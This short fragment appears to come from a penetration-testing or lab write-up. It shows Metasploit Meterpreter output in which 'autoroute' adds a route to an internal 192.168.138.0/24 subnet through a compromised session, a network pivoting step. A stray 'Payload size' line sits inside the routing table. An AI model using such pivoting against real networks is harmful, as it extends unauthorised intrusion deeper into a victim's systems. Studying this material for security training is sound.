 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.138.0/255.255.255.0 ...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.135.150
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Payload size: 79 bytes
Subnet Netmask Gateway
192.168.138.0 255.255.255.0 Session 1